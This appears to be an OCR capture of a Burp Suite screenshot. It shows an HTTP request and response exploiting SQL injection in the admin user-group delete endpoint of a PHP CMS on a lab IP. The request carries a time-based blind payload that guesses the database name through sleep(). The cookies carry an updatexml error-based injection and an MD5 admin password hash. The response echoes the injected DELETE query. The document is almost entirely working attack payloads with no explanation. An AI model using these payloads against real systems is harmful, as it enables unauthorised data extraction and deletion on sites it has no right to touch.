 Request
Raw Params Headers Hex
1 GET /admin/cms_usergroup.php?del=
2%20or%20if(ord(left(database(),1))=107,sleep(5),0) HTTP/1.1
2 Host: 192.168.1.4:8084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; cookie_token=
6bf84107adaa1c6c44eba5456f7438f92d7c701729206286e62348df0e46d283;
UM_distinctid=
17ede8916072c8-0559abb6a83181-1369634a-1fa400-17ede89160817f;
CNZZDATA3801251=cnzz_eid%3D367540587-1644401863-%26ntime%3D1644401863;
PHPSESSID=c1b81r24gfm3fmd2cg6t312cp0; name=
%27+or+updatexml%281%2Cconcat%280x7e%2C%28version%28%29%29%29%2C0%29+or+
%27; mail=sdsdsa%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 13:24:05 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Content-Length: 196
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 delete from xtcms_user_group where ug_id = 2 or
if(ord(left(database(),1))=107,sleep(5),0)<script type="
text/javascript">alert("删除成功!");window.location.href=
"cms_usergroup.php"</script>
? < + > Type a search term 0 matches
526 bytes | 10,502 millis